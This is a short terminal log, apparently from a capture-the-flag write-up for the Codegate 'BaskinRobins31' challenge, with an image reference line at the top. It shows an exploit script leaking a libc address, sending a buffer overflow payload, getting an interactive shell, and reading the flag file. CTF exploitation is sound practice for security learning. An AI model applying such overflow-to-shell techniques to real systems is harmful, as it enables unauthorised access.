 stitch:~/machome/Downloads/codegate/@baskin$ python exploit.py k
[+] Opening connection to ch41l3ng3s.codegate.kr on port 3131: Done
[*] libc_base = 140367565885440
[*] Switching to interactive mode
### This game is similar to the BaskinRobins31 game. ###
### The one that take the last match win ###
There are 31 number(s)
How many numbers do you want to take ? (1-3)
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa�\x00\x00\x00\x00\x00\x00aaaaaaaaaaaaaaaa\xa4\x12�\x00\x00
Don't break the rules...:(
$ id
uid=1000(player) gid=1000(player) groups=1000(player)
$ ls
BaskinRobins31
flag
$ cat flag
flag{The Korean name of "Puss in boots" is "My mom is an alien"}
$